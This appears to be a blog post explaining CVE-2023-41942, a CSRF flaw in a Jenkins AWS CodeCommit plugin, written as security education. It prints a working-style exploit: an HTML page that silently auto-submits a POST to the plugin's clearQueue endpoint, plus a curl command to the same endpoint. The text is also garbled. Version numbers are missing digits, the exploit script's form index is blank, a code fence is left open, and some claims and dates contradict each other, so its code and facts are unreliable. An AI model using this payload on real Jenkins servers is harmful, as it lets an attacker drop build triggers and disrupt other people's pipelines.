Jenkins is widely used for automation, and the AWS CodeCommit Trigger Plugin adds the ability to hook up AWS CodeCommit events with Jenkins jobs. But, if you were running version 3..12 or earlier of this plugin, you were exposed to a dangerous vulnerability: CVE-2023-41942.
Let’s break this down, see how it works, and show why it matters—with sample code and references for anyone wanting to go deeper.
What is CVE-2023-41942?
This vulnerability is a classic Cross-Site Request Forgery (CSRF) in the AWS CodeCommit Trigger Plugin. CSRF means an attacker tricks a logged-in user’s browser into making unwanted requests to a web application—in this case, Jenkins.
If you have this plugin, an attacker could trick you into visiting a malicious website or clicking a link, which would silently send a request to Jenkins to clear the AWS SQS queue. That means removal of pending events that trigger jobs—potentially breaking CI/CD workflows, losing builds, or covering up other mischief.
Why should you care?
- No authentication required: If you’re logged into Jenkins (which most CI/CD admins are), you’re a target.
Queue cleared without your knowledge: This can break integrations or cover up signs of attack.
- Critical workflow impact: If you depend on CodeCommit->Jenkins triggers, a drained queue can mean missing builds or delays.
How does the exploit work?
A typical CSRF attack sends a request from your browser, using your authentication, to an endpoint in Jenkins—without any CSRF protection token.
The vulnerable Jenkins AWS CodeCommit Trigger endpoint did not require a CSRF (crumb) token for requests that clear the SQS queue. This is a problem!
Exploit Example: Malicious HTML
Let’s look at a simple exploit. Assume your Jenkins is at https://jenkins.example.net/ and the plugin is installed.
<!-- Email, forum post, or malicious website -->
<html>
<body>
<form action="https://jenkins.example.net/aws-codecommit-trigger/clearQueue" method="POST">
<!-- In a basic case, no parameters are needed -->
<input type="submit" value="Click me!" />
<!-- Or send automatically: -->
<script>
document.forms[].submit();
</script>
</form>
</body>
</html>
How this works:
Any logged-in Jenkins user (even just having the login cookie in your browser) who loads this page, or a similar JavaScript snippet, will silently send a POST request to Jenkins, telling it to clear the SQS queue. No confirmation, no visible effects—just an empty queue.
What Did the Patch Change?
The plugin maintainers fixed the issue starting with version 3..13 by enforcing a CSRF (crumb) header for endpoints that change state—including the SQS queue clearing endpoint. This means even if the attacker sends a POST request, if there’s no valid crumb token, Jenkins will reject it.
Relevant code diff:
github.com/jenkinsci/aws-codecommit-trigger-plugin/commit/c88f4b2
Check plugin version:
In Jenkins go to _Manage Jenkins → Manage Plugins → Installed_ — find AWS CodeCommit Trigger.
`bash
curl -X POST https://jenkins.example.net/aws-codecommit-trigger/clearQueue
Official References
- Jenkins Security Advisory: 2023-10-04
- AWS CodeCommit Trigger Plugin page
- GitHub Issue & Diff
- CVE Database Entry at NVD
How to Fix It
Upgrade immediately:
If you use Jenkins with AWS CodeCommit and this plugin, upgrade to version 3..13 or later.
You can update from your Jenkins UI, or by downloading the updated .hpi file from here.
CSRF checks are not optional for any endpoint that has side effects or changes state.
- Automation toolchains are juicy targets. Attackers don’t need to break your code—if they can kill your build triggers, you have a bad day!
Final Thoughts
CVE-2023-41942 is a classic example of a small oversight leading to big risk. Luckily, the fix is simple—update your plugin, and remind your team why CSRF protection matters.
If you found this useful or need help understanding Jenkins security, let us know in the comments.
> Disclaimer: This post is for educational purposes. Never test on systems you don’t own!
Timeline
Published on: 09/06/2023 13:15:00 UTC
Last modified on: 09/11/2023 18:43:00 UTC